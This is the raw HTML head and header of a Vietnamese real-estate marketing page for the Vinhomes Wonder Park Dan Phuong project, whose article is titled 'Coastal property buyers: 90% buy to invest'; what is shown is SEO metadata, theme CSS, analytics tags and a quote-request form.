

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/
body_size: 16167
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Khách mua bất động sản ven biển 90% dùng để đầu tư</title>
<meta name="description" content="Chỉ 10% người mua nhà đất tại các đô thị ở Đồng Nai, Long An, Bình Dương để ở, số còn lại gom hàng chờ tăng giá bán kiếm lời. Vinaconex muốn xây mới 6 toà"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khách mua bất động sản ven biển 90% dùng để đầu tư" />
<meta property="og:description" content="Chỉ 10% người mua nhà đất tại các đô thị ở Đồng Nai, Long An, Bình Dương để ở, số còn lại gom hàng chờ tăng giá bán kiếm lời. Vinaconex muốn xây mới 6 toà" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="bất động sản" />
<meta property="article:tag" content="bđs ven biển" />
<meta property="article:tag" content="thị trường bđs" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46.png" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Khách mua bất động sản ven biển 90% dùng để đầu tư" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Khách mua bất động sản ven biển 90% dùng để đầu tư" />
<meta name="twitter:description" content="Chỉ 10% người mua nhà đất tại các đô thị ở Đồng Nai, Long An, Bình Dương để ở, số còn lại gom hàng chờ tăng giá bán kiếm lời. Vinaconex muốn xây mới 6 toà" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Khách mua bất động sản ven biển 90% dùng để đầu tư Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/3174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=3174' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fkhach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fkhach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-3174 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
